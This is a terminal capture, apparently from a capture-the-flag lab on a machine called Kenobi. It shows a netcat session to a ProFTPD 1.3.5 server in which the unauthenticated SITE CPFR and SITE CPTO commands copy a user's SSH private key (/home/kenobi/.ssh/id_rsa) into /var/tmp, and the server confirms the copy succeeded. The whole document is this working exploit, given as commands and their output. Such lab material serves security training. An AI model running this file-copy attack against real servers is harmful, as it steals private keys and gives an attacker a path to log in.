 root@bamuwe: ~/Kenobi
┌──(root㉿bamuwe)-[~/Kenobi]
└─# nc 10.10.21.198 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.21.198]
^Bn
500 N not understood
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful
421 Login timeout (300 seconds): closing control connection
┌──(root㉿bamuwe)-[~/Kenobi]
└─#
┌──(root㉿bamuwe)-[~/Kenobi]
└─#